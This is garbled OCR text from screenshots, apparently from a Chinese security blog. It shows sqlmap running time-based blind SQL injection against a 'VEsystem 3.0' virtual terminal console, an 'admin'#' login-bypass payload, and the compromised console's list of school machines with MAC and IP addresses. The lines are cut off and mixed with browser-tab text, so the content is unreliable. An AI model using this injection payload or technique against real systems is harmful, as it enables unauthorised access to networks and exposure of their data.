 root@kali: ~
b application technology: PHP 5.3.28, Apache 2.2.25
ck-end DBMS: MySQL >= 5.0.12
3:37:41] [INFO] fetching database names
3:37:41] [INFO] fetching number of databases
3:37:41] [INFO] resumed: 7
3:37:41] [WARNING] time-based comparison requires larger statistical model, p
ase wait....
........................ (done)
3:37:44] [WARNING] it is very important to not stress the network connection
ring usage of time-based payloads to prevent potential disruptions
3:37:44] [WARNING] in case of continuous data retrieval problems you are advi
d to try a switch '--no-cast' or switch '--hex'
3:37:44] [INFO] retrieved:
3:37:45] [INFO] retrieved:
3:37:45] [INFO] retrieved:
3:37:45] [INFO] retrieved:
3:37:45] [INFO] retrieved:
3:37:45] [INFO] retrieved:
3:37:46] [INFO] falling back to current database
3:37:46] [INFO] fetching current database
3:37:46] [INFO] resuming partial value: vesys
3:37:46] [INFO] retrieved:
you want sqlmap to try to optimize value(s) for DBMS delay responses (option
虚拟终端控制台 - Mozilla Firefox
在线编码转换 ×
和信虚拟终... ×
和信虚拟终... ×
好分数-官网 ×
Preferences ×
Search
Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
admin'#
.28.3 离线 网络启动 10.11.253.253 WIN7_KS重启还... WIN7_KS最新; 无下载更新
.253.4 在线 网络启动 10.11.253.253 WIN7重启还原 WIN7最新; 无下载更新
.28.4 离线 网络启动 10.11.253.253 WIN7_KS重启还... WIN7_KS最新; 无下载更新
.253.5 离线 网络启动 10.11.253.253 WIN7重启还原 WIN7最新; 无下载更新
.28.5 离线 网络启动 10.11.253.253 WIN7_KS重启还... WIN7_KS最新; 无下载更新
提交成功！
OK
联系人
联系方式
地址
坐标
确定
屏幕截图
上网信息
硬件配置
群组管理
域控制
进程控制
回写策略
自动部署
硬盘保护
限速策略
镜像模式
虚拟盘穿透
策略组
多服管理
13 ptqz-008 政治组 00:E0:B4:16:C1:E1
14 ptqz-008 二楼204机房 E4:3A:6E:1D:95:2E
15 ptqz-009 二楼204机房 E4:3A:6E:1D:95:91 10.11.28
16 ptqz-010 政治组 00:E0:B4:16:DC:40 10.11.253
17 ptqz-010 二楼204机房 E4:3A:6E:1D:94:7B 10.11.28.
18 ptqz-011 政治组 00:E0:B4:16:FB:68 10.11.253
19 ptqz-011 二楼204机房 E4:3A:6E:1D:95:2A 10.11.28.
20 ptqz-012 政治组 00:E0:B4:16:C5:FD 10.11.253
21 ptqz-012 二楼204机房 E4:3A:6E:1D:95:1C 10.11.28.
22 ptqz-013 政治组 00:E0:B4:16:FA:A6 10.11.253
23 ptqz-013 二楼204机房 E4:3A:6E:1D:95:C4 10.11.28.
24 ptqz-014 政治组 00:E0:B4:16:F0:27 10.11.253.14 离线 网络启动 10.11.253.253 WIN7重启还原 WIN7需更新; 无下载更新
25 ptqz-014 二楼204机房 E4:3A:6E:1D:94:BF 10.11.28.14 离线 网络启动 10.11.253.253 WIN7_KS重启还... WIN7_KS最新; 无下载更新
26 ptqz-015 政治组 00:E0:B4:16:FB:47 10.11.253.15 离线 网络启动 10.11.253.253 WIN7重启还原 WIN7需更新; 无下载更新
27 ptqz-015 二楼204机房 E4:3A:6E:1D:95:75 10.11.28.15 离线 网络启动 10.11.253.253 WIN7_KS重启还... WIN7_KS最新; 无下载更新
Reques
Raw
strName=
ame=&str
8d4b124b
?
Powered By VEsystem 3.0 © 2014 VEsystem Ltd.
重生信息安全
https://blog.csdn.net/ALDYS4